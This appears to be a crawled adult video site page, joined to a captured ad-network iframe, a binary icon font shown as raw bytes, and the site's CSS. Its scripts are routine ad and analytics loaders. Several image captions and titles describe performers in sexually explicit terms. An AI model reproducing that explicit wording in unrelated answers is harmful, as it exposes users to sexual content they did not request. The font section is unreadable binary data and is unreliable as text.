        <li>Nubiles</li>        <li>9.7K</li>
        <li>80%</li>
    </ul>
</li>
<!-- item END -->
<!-- item -->
<li class="item-col -video">
    <figure>
                    <img
				 				  srcset="
                 https://cdn-media.xerotica.com/thumbs/6/4/a/e/d/e6e4d32284af0b0625a7fc8045e0a474.mp4/320/e6e4d32284af0b0625a7fc8045e0a474.mp4_7_320.jpg 320w,
                 https://cdn-media.xerotica.com/thumbs/6/4/a/e/d/e6e4d32284af0b0625a7fc8045e0a474.mp4/640/e6e4d32284af0b0625a7fc8045e0a474.mp4_7_640.jpg 640w,
                 https://cdn-media.xerotica.com/thumbs/6/4/a/e/d/e6e4d32284af0b0625a7fc8045e0a474.mp4/1280/e6e4d32284af0b0625a7fc8045e0a474.mp4_7_1280.jpg 1280w
                 "
                 src="https://cdn-media.xerotica.com/thumbs/6/4/a/e/d/e6e4d32284af0b0625a7fc8045e0a474.mp4/320/e6e4d32284af0b0625a7fc8045e0a474.mp4_7_320.jpg"
				                  width="600" height="335"
                 loading="lazy"
                 alt="Sexy yet charming girl Alice Hernandez dazzles us with her sexy body in Naughty Girl"
                 sizes="(max-width: 555px) 100vw, (min-width: 556px) and (max-width: 873px) 33.3vw, (min-width: 874px) and (max-width: 1439px) 25vw, (min-width: 1440px) 20vw"
				                  data-preview="https://cdn-media.xerotica.com/videos/6/4/a/e/d/64aedc699a8c5.mp4"
				 				 >
                     </figure>
    <h2>
        <a href="https://www.xerotica.com/video/sexy-yet-charming-girl-alice-hernandez-dazzles-us-with-her-sexy-body-in-naughty-girl-52194.html" title="Sexy yet charming girl Alice Hernandez dazzles us with her sexy body in Naughty Girl">
            Sexy yet charming girl Alice Hernandez dazzles us with her sexy body in Naughty Girl        </a>
    </h2>
    <ul>
        <li>Nubiles</li>        <li>11.3K</li>
        <li>93%</li>
    </ul>
</li>
<!-- item END -->
    </ul>
</section>
<section class="webcam-sec"><ul class="list-collection b r1"><li><figure><img alt="Mia Prescott&#039;s hands squeeze her large, round breasts, her nipples hard and aching for touch."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1494980_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1494980_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1494980_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1494980_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1494980_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/mia-prescott/" title="Mia Prescott&#039;s hands squeeze her large, round breasts, her nipples hard and aching for touch.">Mia Prescott</a></h2></li><li><figure><img alt="Ellie Rose&#039;s hand teasing her cleavage, her blue bikini barely covering her plump, inviting breasts."
              src="https://cdn.elitebabes.com/content/lists/202510/008-206_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/ellie-rose/" title="Ellie Rose&#039;s hand teasing her cleavage, her blue bikini barely covering her plump, inviting breasts.">Ellie Rose</a></h2></li><li><figure><img alt="Sofia Bae&#039;s hands tug at her lace panties, revealing her tattooed thigh, her breasts pressing against her tank top."
              src="https://cdn.elitebabes.com/content/lists/202510/005-174_640.webp"
              loading="lazy"
              width="640"
              height="1137"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s hands tug at her lace panties, revealing her tattooed thigh, her breasts pressing against her tank top.">Sofia Bae</a></h2></li><li><figure><img alt="Sofia Bae&#039;s ass is begging to be spanked, lying naked on the bed, her tan lines teasing."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1495342_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1495342_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1495342_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1495342_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1495342_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="http://www.elitebabes.com/model/sofia-bae/" title="Sofia Bae&#039;s ass is begging to be spanked, lying naked on the bed, her tan lines teasing.">Sofia Bae</a></h2></li><li><figure><img alt="Lily Steele&#039;s large breasts strain against her white bra, her hand teasing her denim shorts."
              srcset="https://cdn.elitebabes.com/content/lists/202510/1494757_w800.jpg 800w, https://cdn.elitebabes.com/content/lists/202510/1494757_w600.jpg 600w, https://cdn.elitebabes.com/content/lists/202510/1494757_w400.jpg 400w, https://cdn.elitebabes.com/content/lists/202510/1494757_w200.jpg 200w"
              src="https://cdn.elitebabes.com/content/lists/202510/1494757_w400.jpg"
              loading="lazy"
              width="400" height="600"></figure><h2><a rel="nofollow" target="_blank" href="https://www.elitebabes.com/model/lily-steele/" title="Lily Steele&#039;s large breasts strain against her white bra, her hand teasing her denim shorts.">Lily Steele</a></h2></li></ul></section><!-- beforebegin -->
<section class="promo-sec">
    <figure class="text-center">
                    <!-- desktop video slider -->
              <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e31" data-zoneid="4190754"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
              <!-- multiformat -->
              <script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script>
              <ins class="eas6a97888e" data-zoneid="4305294"></ins>
              <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    	    </figure>
</section>
    <footer id="footer">

        <p>This entire website has a voluntary content rating to block access by minors. By entering this site you swear that you are of legal age in your area to view adult material and that you wish to view such material.
<a href="https://www.xerotica.com/static/terms">Terms</a> |
<a href="https://www.xerotica.com/static/2257">18 U.S.C. 2257</a> |
<a href="https://www.xerotica.com/static/dmca">DMCA</a> |
<a href="https://www.xerotica.com/static/privacypolicy">Privacy Policy</a> </p>
            </footer>
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css">
<link rel="stylesheet" media="screen" href="//cdn.xerotica.com/templates/xerotica_2020/css/custom.css">
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/scripts.js"></script>
<script src="//cdn.xerotica.com/templates/xerotica_2020/js/custom.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/lazyload.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/jquery.tinyscrollbar.min.js"></script>

<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/img2svg.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/templates/xerotica_2020/js/functions.js"></script>
<script type="text/javascript" src="//cdn.xerotica.com/core/js/Tube.js"></script>


		</section>
<!--[if IE]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="//cdn.xerotica.com/templates/xerotica_2020/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<script defer src="//cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-50283154-2', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA02RW2.cMBSE_w1v2cXH2OBKKEp6EQkrNu0uJMpLZGyzocvFNnZaUH982USV.jbSjL5zNPPqnJ4.bbfCKu7aN7WZzj2XfCPGfvurlSflpu1btC2H1bMT7665d6Pu.Jzyrgvcq._rQ7uoXM1p30rZqcDxU3pqbTcFflL2TqaCJYJgSGRNMSisAIQIGxFRjhmXwKOoaYgCKagkgGqICKqljAiLuGBNlAS8adqu5U597lpxXomjlT.y4kFmD7usKCMi8BEdAcJw3w_aGWutljlBpbP66ei9kTmtQmvye1wdK1Quj16bzvfT9G7EGh98J8tLRg97Y5EZAZbBITBYh7pfo9oB1mhCWI8r.ZHc9DFafqIvG8oVVNU5scOxWiHvh_TTweuxM4Nf36B89tT4vjfPy3D4P_Ihl4vcZS_DXLZ37PuLF2R2822B7ZCZjIXW5fe1rItYJHFR73e1M8Tlueb7gnPKi.fhlp1urq6CafRWqLWdr79HcSkq0CiNGYoJoYGGFAgkSYSDc71r.9alKAzDYBhFioJ_m34bV0KK_iQsjlnMFRUNZRiANChRnFEIAZEI6F82VKglNQIAAA--
body_size: 1153
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: 'ff1502b712d939a3819ef3e5bd571741', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=ordRHNPdHPLHNU45c3T1T2200OmnptqrrrpdK51UtrpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldU6V0rpnOqr1qo22znt12q3p0pmlumpt23p1s13podK5W5Am71zj1D.6ae2VVk8rnTVuldK6V0rpXSupolqnupdK6ayu6qummqZznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc5ytyBN3rnHqH90rtKJbdbN7c87NbOLbtq5tKKpaONaa6aNZnB9gA--&sourceId=Exoclick&p1=7917556&p2=2528843&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/icons/icomoon.woff2
body_size: 1477
content:
wOF2     <     h  �                       ?FFTM` �^
�t�  6$< ���	Q�MN��#!7��_4;W�Nˠڬꙁ�H�UVI�dM�5�0!�9�p��CVT�*r.�����Њ��o��]��h�E���#��
�&&I�Tb�v���f_b�� ��O5� �m4�I5:� ea
i� �d�1��!� ��B�E�A��d`�V��e��dh��@��j �k\B,sN �r,RA���oY� @�@}�7��q���)@蔛��X�g��T" IH�š	C� ��� �2(�&ÜH�����������M���L�4)4a��r�ppr�"�\�Oha��_�K�{�!���453�2�b�ےHd��?h�;W��DHX�����E��ۛ��A}L��_.����x�����i�J�ϧ<���:D��B��g��o�vK�v������p��՝������P�7^�)#y�<��q��K�
�.���-�g9�a%N����x˕Y7b�pi�Gg^g3�����P˹Ĝ[����gg߬�hll�)x[݁6[�]�_�8�������D�)�C78w�qV�����	ߔ��8���^��T��i�@�`�Vʃ�f��9K÷��&���O��H���i�����5������=k�~���F�������cw�M�/T����=���v~����P�v旮Bۀ��������y��^�'v1IfC��΍Or�~vr�;|8K=Z�}aRI��`�=����c(���sS���j���*�U#�R���!MLO�h���+s��s��ϾR�r��|پ�C��G[�W*����c�pu�,_zܗ!�l�<�?|*���̪�m�޲�0�8~pPJ.`���@��G^c�ōZ�o*W/�TY��<���FcSsUUs��~��8�WBɃ�IY�w�=�O�~Sh�����,��R&�/��^���D�-�u��//_�p)Ϸ��f���y<���mc�Vܽ;#�sg�=��'=��/2�ۙ��ٻ�tm�$[�Y>�I�aß����n���M�&��0��/p���C�	�\*�KԭL���Vk{�uU;1ey�Ѳ63%��F4
F��V�E7�^#��s�����o�6ٞ���+7���>9f�o��������-}��>�$�VI%��T�'c��'[xOS��1��s�v=MO�����6���+��k�Sj���|ur���)�{xX!���ܩP���+w��`�{nSd�y��y��;��i*�� xF򒂾 TӁ+)*��2 ���dĄ^ � C$�����'���$Ø��t�n7�^${A�I����(�Vb�,W;�"xZY�����(���G4��`f�J�8��sWdQ�w�@?�c-�c=��3}�z��Ű��V�A/6?L\�N�Ͱa6�1Tʠn��PW����L�5xذn�½���a'Ԙ�K�O��\�'g���K�� (�ϙ
�A�H����T"#,ሜ(����u)[�9����Z�G*Q�jԠ�Y  

--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/screen.css?v3
body_size: 7665
content:
/* -------------------------------------------

	Name:		XErotica
	Date:		2020/11/13
	Author:		http://psdhtml.me

---------------------------------------------  */
*, :before, :after { margin: 0; padding: 0; box-sizing: border-box; outline-color: var(--azure); transform-origin: center center; }

html { overflow-y: scroll; overflow-x: hidden; min-height: 100%; margin: 0; font-size: 100.01%; -webkit-tap-highlight-color: transparent; -moz-osx-font-smoothing: grayscale; -webkit-overflow-scrolling: touch; -ms-content-zooming: none; -ms-overflow-style: scrollbar; scroll-behavior: smooth; }
body { overflow-x: hidden; width: 100%; min-height: 100%; background: var(--white); font-size: 14px; -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
@-ms-viewport { width: device-width; }
@viewport { width: device-width; }


/*! Variables --------- */
:root {
    --white:        #ffffff;
    --sand:         #f5f5f5;
    --seashell:     #f1f1f1;
    --mercury:      #e6e6e6;
	--chalice:  	#d7d7d7;
    --alto:         #d0d0d0;
    --nobel:        #cccccc;
    --boulder:      #7c7c7c;
    --emperor:      #555555;
    --cod:          #323232;
    --shaft:        #232323;
    --black:        #000000;

    --red:          #cd0100;
    --monza:        #be0201;
    --grenadier:    #de2700;
    --azure:        #2793e6;
	--rum: 			#00BD8F;
}


/*! Defaults --------- */
body, textarea, input, select, option, button { color: var(--black); font-family: Roboto, Arial, Helvetica, sans-serif; line-height: 1.5714285714; }
li *, dt *, dd *, p *, figure *, th *, td *, legend * { font-size: 1em; }
ul, ol, dl, p, figure, table, pre, h1, h2, h3, h4, h5, h6, legend { margin-bottom: 12px; }

h1, h2, h3, h4, h5, h6, legend { margin-bottom: 7px; font-size: 20px; font-weight: 500; line-height: 1.1; }
h1, h2 { font-size: 24px; }

a { background: none; color: var(--azure); font-weight: 700; text-decoration: underline; cursor: pointer; outline-width: 0; -webkit-text-decoration-skip: objects; } /*---*/ a span { cursor: pointer; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, legend a { color: inherit; }

ul, ol, dd, blockquote { padding-left: 40px; }

/* Font - Roboto */
@font-face {font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Light.ttf") format("truetype");font-weight:300}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}
@font-face{font-family:"Roboto";src:url("../fonts/Roboto/Roboto-Black.ttf") format("truetype");font-weight:900}

/*! Mixins --------- */
/* cl:b */	.list-channel:after, .list-channel ul li:after, .list-aside li:after, .content:after, #footer:after, form p:after, .cols-a:after { content: ""; display: block; overflow: hidden; clear: both; }
/* fill */	.image-video figcaption:before, .image-video a:before, .list-collection figure span.overlay-e:before, .list-box a:after, .list-channel a:before, .list-channel li:before, .list-box a:before, .list-btn:after, .list-collection a:before, .link-btn a:before { content: ""; display: block; overflow: hidden; position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: -1; text-align: left; text-indent: -3000em; }
/* wide */	.media-player:before, .list-btn:before, .tabs-a > nav ul:before, .nav-filter ul:before, .module-wide:before { content: ""; display: block; position: absolute; left: 50%; top: 0; bottom: 0; z-index: -1; width: 100vw; margin: 0 0 0 -50vw; }
/* icon */ 	#top > .menu:before, #top > .user:before, #nav button:before { display: block; position: absolute; left: 0; right: 0; top: 50%; margin: -10px 0 0; font-weight: 400; font-family: i; line-height: 20px; text-align: center; text-indent: 0; letter-spacing: normal; }
/* z:9  */	.image-video a:before, .list-channel a:before, .list-box a:before, .list-btn:after, .list-collection a:before { z-index: 8; }
/* show */	.user-active #shadow, .menu-active #shadow { visibility: visible; opacity: 1; }
/* i:wi */	.image-wide img, .list-collection img { display: block; position: relative; z-index: 1; width: 100% !important; }
/* i:bg */	.list-channel img { display: block; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
/* cu:d */ 	.nav-pagination li.active a, .nav-pagination li.active span, [disabled], .disabled { cursor: default; }
/* td:u */ 	[data-whatintent="mouse"] .forms-wrapper a:hover, [data-whatintent="mouse"] .link-more a:hover, [data-whatintent="mouse"] a.link-more:hover { text-decoration: underline; }
/* td:n */ 	.forms-wrapper a, #root .list-channel a, #root .nav-pagination li a, #root .list-collection a, #root .tabs-a > nav li.active a, [data-whatintent="mouse"] a:hover { text-decoration: none; }


/*! Layout --------- */
#root { overflow: hidden; position: relative; width: 100%; padding: 50px 44px 0; }
	#top { position: absolute; left: 0; right: 0; top: 0; z-index: 19; height: 50px; border-bottom: 1px solid var(--cod); background: var(--shaft); color: var(--white); }
		#logo { position: relative; z-index: 1; margin: 0; padding: 0 60px; font-size: 24px; font-weight: 700; font-family: Arial, Helvetica, sans-serif; line-height: 50px; text-align: center; text-transform: uppercase; text-shadow: 1px 1px 1px var(--black); letter-spacing: 0.005208333333em; }
			#logo a { display: block; overflow: hidden; color: var(--white); font-weight: 700; text-decoration: none; }
		#skip { position: fixed; top: 0; left: 0; right: 0; z-index: 10001; line-height: 1.5; }
			#skip ul { list-style: none; margin: 0; padding: 0; }
			#skip a { display: block; position: absolute; left: -3000em; top: 0; min-width: 200px; padding: 8px 16px; background: var(--azure); color: var(--white); font-weight: 700; text-align: center; text-decoration: none; white-space: nowrap; outline: none; }
				#skip a:focus, #skip a:active { left: 0; }
		#nav { display: none; overflow-x: hidden; overflow-y: auto; position: absolute; left: 0; right: 0; top: 50px; z-index: 18; max-height: calc(100vh - 50px); padding: 7px 44px; background: var(--black); }
			#nav form { margin-bottom: 7px; }
				#nav input { height: 35px; padding-left: 40px; border-radius: 2px; border-width: 0; background: var(--shaft); color: var(--boulder); font-size: 15px; }
				#nav button { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 40px; min-width: 0; height: auto; margin: 0; padding: 0; border-radius: 0; border: 0; background: none; color: var(--boulder); font-size: 15px; text-align: left; text-indent: -3000em; }
					#nav button:before { content: "\e902"; }
			#nav > ul { list-style: none; margin: 0; padding: 0; border-top: 1px solid var(--shaft); }
				#nav > ul > li { font-size: 15px; }
				#nav > ul > li > a { display: block; padding: 13px 40px; border-bottom: 1px solid var(--shaft); color: var(--nobel);font-weight: 400; text-decoration: none; }
					[data-whatintent="mouse"] #nav > ul > li > a:hover { color: var(--white); }
		#top > .menu, #top > .user { display: block; overflow: hidden; position: absolute; top: 0; bottom: 0; z-index: 9; width: 80px; height: 50px; color: var(--white); font-size: 22px; text-indent: -3000em; text-align: left; text-decoration: none; }
			#top > .menu { left: 0; width: 106px; }
				#top > .menu:before { content: "\e909"; font-size: 12px; }
			#top > .user { right: 0; }
				#top > .user:before { content: "\e901"; margin-top: -11px; padding-right: 44px; line-height: 22px; text-align: right; }
				.user-active #top > .user:before, .menu-active #top > .menu:before { content: "\e908"; font-size: 16px; }
		#shadow { display: block; visibility: hidden; position: fixed; left: 0; top: 0; z-index: 7; width: 100%; height: 100%; background: rgba(0,0,0,.41); text-align: left; text-indent: -3000em; opacity: 0; cursor: pointer; }
	.content { padding: 14px 0 0; }
	#footer { padding: 44px 0 0; color: var(--emperor);  line-height: 1.5; }

.theme-blank #root { min-height: 100vh; padding-top: 0; }
	.theme-blank #content, .theme-blank .content { width: 100%; }


/*! Modules --------- */
.fluid_video_wrapper { display: block !important; }
	.fluid_controls_currentprogress { background: var(--red); !important; }
	.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_video_source:before { content: "\e907" !important; background: none !important; font-weight: 400; font-family: i; line-height: 22px !important; text-align: center; text-indent: 0; letter-spacing: normal; opacity: 1 !important; }

.media-player { position: relative; z-index: 12; margin-bottom: 22px; }
	.media-player:before { background: var(--black); }
	.media-player img, .media-player video { display: block; width: 100% !important; }

.module-model { }
	.module-model figure { display: none; margin-top: 22px; }
	.module-model .list-aside { display: none; margin-top: 12px; }
.module-model.toggle { padding-bottom: 14px; }
	.module-model.toggle figure + * { margin-top: 23px; }

.module-wide { position: relative; z-index: 2; margin: 0 0 15px; padding: 14px 0 1px; }
.module-wide.-paysite { margin-bottom: 0; }
	.module-wide:before { background: var(--seashell); }
	#root .module-wide > figure.m0:last-child { margin-bottom: -1px; }
	.content > .module-wide:first-child, .list-btn + .module-wide, .content > .list-btn:first-child, .module-wide + .list-btn, .content > .media-player:first-child, .media-player, .list-btn + .desktop-hide + .module-wide { margin-top: -14px; }
	h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { padding-bottom: 14px; font-size: 17px; color: #000;}

.nav-pagination { }
	.nav-pagination ul, .nav-pagination ol { list-style: none; margin: 0 -9px 3px 0; padding: 0; }
	.nav-pagination li { margin: 0 9px 9px 0; }
	.nav-pagination li a, .nav-pagination li span { display: block; position: relative; min-width: 46px; height: 46px; padding: 0 10px; border-radius: 2px; background: var(--sand); color: var(--black); font-weight: 700; line-height: 46px; text-align: center; }
		[data-whatintent="mouse"] .nav-pagination li a:hover, .nav-pagination li.active a, .nav-pagination li.active span { background: var(--alto); }
		.nav-pagination li.prev a, .nav-pagination li.next a { width: 46px; text-indent: -3000em; text-align: left; }
			.nav-pagination li.prev a:before, .nav-pagination li.next a:before { display: block; position: absolute; left: 0; right: 0; top: 0; line-height: 46px; text-indent: 0; text-align: center; }
			.nav-pagination li.prev a:before { content: "\00AB"; }
			.nav-pagination li.next a:before { content: "\00BB"; }
	.nav-pagination + * { margin-top: 45px; }

	.tabs-a > nav ul,
    .nav-filter ul { position: relative; z-index: 2; list-style: none; margin: 0 0 22px; padding: 0; text-transform: uppercase; text-align: center; }
		.tabs-a > nav ul:before,
        .nav-filter ul:before { border-bottom: 2px solid var(--alto); }
		.tabs-a > nav li,
        .nav-filter li { width: 33.3333333333%; max-width: 191px; font-size: 14px; }
		.tabs-a > nav li a,
        .nav-filter li a { display: block; padding: 0 0 6px; border-bottom: 2px solid var(--alto); color: var(--black); font-weight: 700; text-decoration: none; }
			.tabs-a > nav li.active a,
            .nav-filter li.active a { border-color: var(--red); cursor: default; }


/*! Content --------- */
.forms-wrapper a { font-weight: 400; }
.strong { font-weight: 700; }
.em { font-style: italic; }

.text-center { text-align: center; }
.text-right { text-align: right; }
.text-justify { text-align: justify; }
.text-uppercase { text-transform: uppercase; }

.s20 { font-size: 20px;line-height: 1.4; overflow: hidden; display: -webkit-box;  -webkit-line-clamp: 2;  line-clamp: 2;  -webkit-box-orient: vertical;}

.overlay-a, [data-whatintent="mouse"] .list-collection a:hover, [data-whatintent="mouse"] .list-channel a:hover { color: var(--azure); }
.overlay-b { color: var(--black); }
.overlay-c { color: var(--grenadier); }
.overlay-d, #logo span, .scheme-logo span { color: var(--red); }
.overlay-e { color: var(--rum); }
.overlay-f {     display: block;
    color: var(--black);
    padding: 4px 15px 3px;
    background: var(--mercury);
    font-weight: 400;
    text-decoration: none;
    text-align: center; }

.scheme-logo { margin-bottom: 13px; color: var(--cod); font-family: Arial, Helvetica, sans-serif; font-weight: 700; font-size: 72px; line-height: 1.1; text-align: center; text-transform: uppercase; letter-spacing: 0.005208333333em; }


/*! Links --------- */
.link-btn { position: relative; }
	.link-btn a { display: block; position: relative; z-index: 2; padding: 6px 12px; color: var(--white); font-size: 12px; font-weight: 700; line-height: 1.2; text-decoration: none; }
		.link-btn a:before { border-radius: 2px; background: var(--red); }
		[data-whatintent="mouse"] .link-btn a:hover:before { background: var(--monza); }
h1 .link-btn, h2 .link-btn, h3 .link-btn, h4 .link-btn, h5 .link-btn, h6 .link-btn { display: inline-block; top: -.15em; margin-left: 22px; }
	h1 .link-btn a, h2 .link-btn a, h3 .link-btn a, h4 .link-btn a, h5 .link-btn a, h6 .link-btn a { padding-top: 0; padding-bottom: 0; }
		h1 .link-btn a:before, h2 .link-btn a:before, h3 .link-btn a:before, h4 .link-btn a:before, h5 .link-btn a:before, h6 .link-btn a:before { top: -6px; bottom: -6px; }

.link-more a, a.link-more { color: var(--black); font-weight: 500; text-decoration: none; text-transform: uppercase; }


/*! Media --------- */
img, iframe, object, embed, video { max-width: 100% !important; border-style: none; }
img { height: auto !important; image-rendering: optimizeQuality; -ms-interpolation-mode: bicubic; }
	img::selection { background: transparent; }
	img::-moz-selection { background: transparent; }
picture { width: 100%; }
figure { margin-bottom: 14px; }

.image-video { display: block; position: relative; z-index: 2; color: var(--white); font-size: 17px; line-height: 1.2; }
	.image-video img { width: 100% !important; max-width: 70% !important; min-height: 100px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: 0 center; object-position: 0 center; }
	.image-video figcaption { display: block; position: absolute; right: 0; top: 0; bottom: 0; z-index: 7; width: 48.58333333%; padding: 0 20px 6px 0; background: var(--shaft); text-align: center; }
		.image-video figcaption:before { background: var(--shaft); }
		.image-video figcaption:before { -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: skewX(18deg); transform: skewX(18deg); }
	.image-video .btn { display: block; min-width: 190px; margin: 7px auto 0; padding: 5px 10px; border-radius: 3px; background: var(--red); font-weight: 500; text-decoration: none; }

/*! Lists --------- */
.list-aside { list-style: none; padding: 0; text-align: left; }
	.list-aside li { position: relative; min-width: 120px; padding: 0 0 0 125px; text-align: left; }
		.list-aside li > span:first-child { display: block; float: left; min-width: 120px; margin-left: -125px; font-weight: 700; }
.list-box > .list-box.rating {
    margin-right: ;
}
.list-box { list-style: none; margin: 10px -6px 6px 0; padding: 0; }
.list-box.rating,
.list-box.add-controls { margin-top: 0!important; }
.list-box.add-controls {
    margin-left: 6px;
}
	.list-box li { position: relative; z-index: 2; min-width: 85px; margin: 0 6px 6px 0; font-size: 13px; }
	.list-box a { display: block; color: inherit; padding: 4px 15px 3px; background: var(--mercury); font-weight: 400; text-decoration: none; text-align: center; }
		.list-box li.overlay-a a { background: var(--azure); color: var(--white); }
		.list-box li.overlay-b a { background: var(--black); color: var(--white); }
		.list-box li.overlay-c a { background: var(--grenadier); color: var(--white); }
		[data-whatintent="mouse"] .list-box li:hover a { background: var(--chalice); }
			[data-whatintent="mouse"] .list-box li.overlay-a a:hover { background: var(--azure); }
			[data-whatintent="mouse"] .list-box li.overlay-b a:hover { background: var(--black); }
			[data-whatintent="mouse"] .list-box li.overlay-c a:hover { background: var(--monza); }
	.list-box i { display: inline-block; position: relative; top: .1em; margin-right: 13px; font-size: 1.1538461538em; line-height: 1px; }
		.list-box i.icon-thumb-up { top: 0; font-size: 1em; }
		.list-box i.icon-thumb-down { font-size: 1em; }
	.list-box + .list-box { margin-top: -6px; }
	.list-box + figure { margin-top: 30px; }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 20px; }

.list-btn { position: relative; z-index: 2; list-style: none; margin: 0; padding: 0; color: var(--white); font-weight: 700; text-transform: uppercase; text-align: center; }
	.list-btn:before { border-bottom: 1px solid var(--cod); background: var(--black); font-size: 14px; }
	.list-btn:after { left: auto; width: 1px; background: var(--cod); }
	.list-btn a { display: block; padding: 12px 20px 12px; border-left: 1px solid var(--cod); color: var(--white); font-weight: 700; text-decoration: none; }

.list-channel { list-style: none; margin: 0 0 1px -6px; padding: 0; color: var(--emperor); }
	.list-channel li { position: relative; z-index: 2; width: 25%; margin: 0 0 11px; padding: 13px 20px 13px 126px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
		.list-channel li:before { border: 1px solid var(--mercury); background: var(--white); }
	.list-channel figure { display: block; position: absolute; left: 10px; top: 10px; bottom: 10px; width: 100px; margin: 0; }
	.list-channel h1, .list-channel h2, .list-channel h3, .list-channel h4, .list-channel h5, .list-channel h6 { margin: 0 0 4px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-channel ul { list-style: none; max-width: 135px; margin: 0 0 4px; padding: 0; }
		.list-channel ul li { width: auto; min-width: 0; margin: 0; padding: 0 0 0 70px; border-left-width: 0; font-size: 1em; text-align: right; }
		.list-channel ul li > span:first-child { display: block; float: left; width: 70px; margin-left: -70px; text-align: left; }

.list-collection { list-style: none; margin: 0 0 0 -6px; padding: 0; color: var(--emperor); }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 18px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
